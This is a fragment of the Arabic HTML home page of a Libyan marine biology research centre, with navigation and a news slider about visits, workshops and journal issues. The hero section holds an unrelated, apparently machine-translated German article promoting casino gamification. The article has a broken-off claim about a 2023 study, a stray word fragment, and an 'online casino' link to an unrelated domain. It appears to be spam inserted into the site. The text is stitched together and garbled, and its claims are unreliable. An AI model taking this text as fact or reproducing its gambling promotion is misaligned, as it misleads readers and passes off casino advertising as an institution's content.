						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>   
			</div>
		</div>
	</div>
	<header class="header-main">
		<div class="container">
			<div class="justifize">
				<div class="justifize__box">
					<a class="logo" href="http://mbrc.org.ly/"><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/logo.png" alt=""></a>
				</div>
				<div class="justifize__box hero-scroll-down">
					<a href="" class="btn btn--primary btn--dark">إلى الاسفل</a>
				</div>
			</div>
			<nav class="nav--site">
				<ul id="menu-main_menu" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
<li><a href="http://mbrc.org.ly/facilities/">مرافقه</a></li>
<li><a href="http://mbrc.org.ly/issues/">المكتبة</a></li>
<li><a href="http://mbrc.org.ly/scientific-conferences/">الأنشطة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
<li><a href="/category/news/">المدونة</a></li>
</ul>			</nav>
		</div>
	</header>

		

	<div class="content home">
		<section class="hero hero--home">
			<div class="tableize tableize--full">
				<div class="tableize__cell align--middle">
					<div class="hero__box">
						<header>
							<h1 class="heading heading--alpha">Die Auswirkungen der Gamification auf das Casino -Engagement</h1>
						</header>
						<p> Gamification revolutioniert die Casino-Branche, indem sie die Beteiligung und Aufbewahrung von Spielern durch spielartige Funktionen stärkt. Laut einer 2023 -Studie der Gaming Industry Association verzeichnen Casinos, die Gamification -Taktiken anwenden</p>
<p> Eine bemerkenswerte Figur in diesem Trend ist David Schwartz, ein Gaming -Gelehrter und früherer Vizepräsident für Data Science bei Caesars Entertainment. Seine Perspektiven zur Anwendung von Gamification in Casinos können weiter unter seinem <a href = "https://twitter.com/profschwartz"> Twitter -Profil </a> untersucht werden. Schwartz hebt hervor, dass die Integration von Elementen wie Rankings, Belohnungen und Herausforderungen das Gaming -Abenteuer erheblich verbessern kann. </p>
<p> im Jahr 2022 debütierte das Hard Rock Hotel &#038; Casino in Atlantic City ein interaktives Treueprogramm, mit dem Spieler Punkte durch verschiedene Aktivitäten erwerben und nicht nur das Spielen spielen können. Dieser innovative Ansatz hat eine jüngere demografische, die nach engagierten Erfahrungen bestrebt ist. Weitere Informationen zur Gamification im Gaming-Sektor finden Sie unter <a href = "https://www.nytimes.com/2023/01/10/business/gamification-casinos.html"> Die New York Times </a>. </p>
<p> Gamification bietet mehrere Vorteile, darunter einen verbesserten Anreiz und ein Gefühl der Leistung unter den Spielern. Durch die Einbeziehung von Hindernissen und Preisen können Casinos eine lebendigere Einstellung schaffen, die die Spieler zurückkehrt. Entdecken Sie eine Plattform, die diese Taktik unter <a href="https://www.dianawhitebiomath.com/">online casino</a>. </p>
<p> nutzt</p>
<p> Wenn der Sektor weiter voranschreitet, sieht der Ausblick auf die Gamifizierung in Casinos vielversprechend aus. Entwicklungen wie Augmented Reality und maßgeschneiderte Gaming -Begegnungen sollen die Interaktion der Spieler weiter verbessern. Casinos müssen jedoch garantieren, dass diese Methoden verantwortungsbewusst und sorgfältig angewendet werden, um den Glauben und die Zufriedenheit des Spielers aufrechtzuerhalten. </p>
						<a class="btn btn--primary btn--transparent" href="/about">إقرأ المزيد</a>
					</div>
				</div>
			</div>
		</section>
		<section class="section">
			<div class="container">
				<div class="slider-news">
					<h1>شريط الأخبار</h1>
					<div class="slider-news-flexslider">
						<ul class="slides">
																															<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d9%86-%d9%83%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ac%d9%86%d9%88%d8%a8/">زيارة طلبة من كلية الصيدلة &#8211; جامعة جنوب المتوسط...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d9%82%d8%a8%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a-2/">زيارة تعاون من قبل مركز البحوث الصناعية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-66-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد (66) من مجلة آفاق البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%8a-%d8%a5%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b0%d9%8a-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3/">زيارة الحركة العامة للكشافة والمرشدات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-17-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7/">اصدار العدد 17 من المجلة الليبية لعلوم  البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-65-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد (65) من مجلة آفاق البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab%d9%8a-%d8%aa/">اليوم العلمي لمخرجات المشروع البحثي &#8220;تقييم الخصائص الحيوية لبعض أنواع الطحالب البحرية الليبية المختارة&#8221;...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d8%b3%d8%ad-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a-%d8%a7%d9%84%d9%82%d8%a7%d8%b9%d9%8a/">المسح البحري القاعي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7/">زيارة مستشار المركز الدولي للدراسات الزراعية المتقدمة في البحر الأبيض المتوسط (CIHEAM Bari)...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%af%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a-%d8%a7%d9%84%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a/">المنتدي الاقتصادي الليبي الإيطالي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%ad%d9%85%d9%84%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1-%d9%88%d8%a7%d9%84%d8%b4%d9%85%d8%b3/">حملة البحر والشمس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b4%d9%87%d8%af%d8%a7%d8%aa-%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d9%86%d9%8a%d8%b7/">حفل توزيع شهدات دورة تحنيط الأحياء البحرية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d9%82%d8%a8%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a/">زيارة تعاون من قبل مركز البحوث الصناعية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d8%ad%d9%86%d9%8a%d8%b7-%d8%a7%d9%84%d8%a7%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9/">تحنيط الاحياء البحرية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-3/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/1925-2/">دعم وتطوير (HPLC)...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-2/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">زيارة علمية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%86%d8%b8%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a9-gis/">نظم المعلومات الجغرافية GIS...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%85%d8%b9%d8%a7%d9%84%d9%8a-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d9%82%d8%b1/">إجتماع معالي وزير الثروة البحرية بمقر المركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%b9%d9%88%d9%8a-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%a7%d9%83-%d8%a7%d9%84%d8%ba%d8%b6%d8%b1%d9%88%d9%81%d9%8a%d8%a9-%d8%a7/">اليوم التوعوي حول الأسماك الغضروفية (القروش والرايات )...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%88%d9%81%d8%af%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">زيارة وفد من الاتحاد الأوروبي للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%82%d8%b3%d9%85-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7%d9%86-%d8%a8%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%b7%d8%b1%d8%a7%d8%a8%d9%84%d8%b3/">زيارة قسم علم الحيوان بجامعة طرابلس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d9%86%d8%b4%d9%88%d8%b1-%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b5%d9%88/">منشور لمركز بحوث الأحياء البحرية بخصوص ما تم تداوله من تسبب الأسماك لسرطان القولون...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b3%d8%a8%d8%a7%d9%82-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d8%b6%d8%a7%d8%ad%d9%8a%d8%a9/">سباق اختراق الضاحية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9/">علامات بحرية لحدود محمية فروة...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-62-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد 62 من مجلة آفاق البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d9%85/">تعاون مركز بحوث الأحياء البحرية مع المنظمات الدولية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%82%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d9%8a%d8%a9/">فقمة الراهب المتوسطية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d9%88%d8%b1%d8%b4%d8%a9-%d8%a8%d8%b9%d9%85%d9%84-%d8%a8%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%b3%d8%b3-%d8%a7%d9%84%d9%85%d9%86%d9%87%d8%ac%d9%8a%d8%a9/">تنظيم ورشة عمل بعنوان (الأسس المنهجية في إعداد الورقة العلمية)...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d8%a9-%d8%a8%d9%85%d8%af%d9%8a%d8%b1-%d8%b9%d8%a7%d9%85-%d8%a7/">إجتماع وزير الثروة البحرية بمدير عام المركز ومدراء الإدارات والمكاتب...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%88%d8%b1%d8%b4%d8%a9-%d8%b9%d9%85%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%b2%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a-%d9%81%d9%8a-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d9%88/">ورشة عمل عن الإستزراع السمكي في ليبيا والرؤية المستقبلية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d9%88%d9%86%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%a7/">زيارة طلبة مدرسة المراونة للتعليم الاساسي بنين...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%a7/">المشاركة في المؤتمر الدولي الخامس للاستشعار عن بعد ونظم المعلومات الجغرافية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-%d9%84%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a/">اليوم العالمي للدفاع المدني...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d8%ae%d8%b7%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d8%a5%d9%82%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%a9-%d9%88%d8%aa/">إجتماع خطة العمل الإقليمية لمراقبة وتقليل أثار مصائد الأسماك...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%88%d9%81%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">زيارة وفد من الاتحاد الأوروبي للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%b9%d9%82%d8%a8%d8%a9-%d8%a8%d9%86-%d9%86%d8%a7%d9%81%d8%b9-%d9%84%d9%84%d8%a8%d9%86%d8%a7%d8%aa/">زيارة تلاميذ مدرسة عقبة بن نافع للبنات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a5%d9%84%d9%82%d8%a7%d8%a1-%d9%85%d8%ad%d8%a7%d8%b6%d8%b1%d8%a9-%d8%b9%d9%86-%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d9%88%d9%83%d9%81%d8%a7/">إلقاء محاضرة عن تطبيق نظام الجودة وكفاءة المختبرات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d9%85%d8%b9%d8%b1%d8%b6-%d9%88%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%b2%d9%88%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a/">فعاليات معرض ومؤتمر زوارة البحري...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d8%a7%d8%ac%d9%87%d8%b2%d8%a9-%d9%85%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b1%d9%83%d8%b2/">توريد اجهزة معملية للمركز...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b3%d8%ad-%d8%a8%d8%ad%d8%b1%d9%8a/">مسح بحري...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d9%86-%d8%a3%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af59/">صدور العدد الجديد من أفاق البحار العدد59/58...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9/">زيارة أطفال روضة زهور الغد...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d9%86-%d8%a3%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af47/">صدور العدد الجديد من أفاق البحار العدد47/46...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d9%81%d9%8a-%d9%85%d8%b9%d8%b1%d8%b6-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a/">مشاركة المركز في معرض ليبيا الزراعي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%8a-%d8%a5%d8%b7%d8%a7%d8%b1-%d9%85%d8%b3%d8%a7%d9%87%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%b1/">في إطار مساهمة المركز في البرنامج الإرشادي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d9%85%d8%b9%d8%b1%d8%b6/">مشاركة المركز بمعرض كلية الزراعة &#8211; بجامعة طرابلس...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%88%d8%b1%d8%b4%d8%a9-%d8%b9%d9%85%d9%84-2/">ورشة العمل واليوم المفتوح تحت عنوان ( البحث العلمي واقع وأفاق )...</a>
									</li>
																
						</ul>
					</div>
					<div class="clearfix"></div>
				</div>
				<div class="box slider-group">
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2025/10/556885999_122141622476726686_7947303966382062284_n-e1760288080448.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
										<a class="home-link" href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d9%86-%d9%83%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ac%d9%86%d9%88%d8%a8/">
											<h2 class="heading--alpha flush--bottom">
											زيارة طلبة من كلية الصيدلة &#8211; جامعة جنوب المتوسط 
										</h2>
										</a>
										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/news/">الأخبـــــــــــــار</a>
										<p>في إطار الدور الذي يقوم به مركز بحوث&hellip; </p>
									</div>
								</div>
							</div>
												
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
										<a class="home-link" href="http://mbrc.org.ly/1110/">
											<h2 class="heading--alpha flush--bottom">
											إعــــــلان 
										</h2>
										</a>
										<hr class="hr--hero">
										<a href="http://mbrc.org.ly/category/announcements/">الإعـــــــــــلانات</a>
										<p>تعلن لجنة تحرير المجلة الليبية لعلوم البحار بمركز&hellip; </p>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2014/12/-جديد-08-21-2022-10.22-e1686643642597.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
							</div>
												
					
																																																			
							<div class="tableize slider slider--complex">
								<div class="tableize__cell one-half">
									<div class="">
										<div class="img-holder blog-Home">
																							<img src="http://mbrc.org.ly/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-20.39.33_85851d8e-e1755507392979.jpg" alt="" class="image--fluid" />
																					</div>
									</div>
								</div>
								<div class="tableize__cell one-half">
									<div class="tableize__content slider__description">
										<span class="slider__number">01</span>
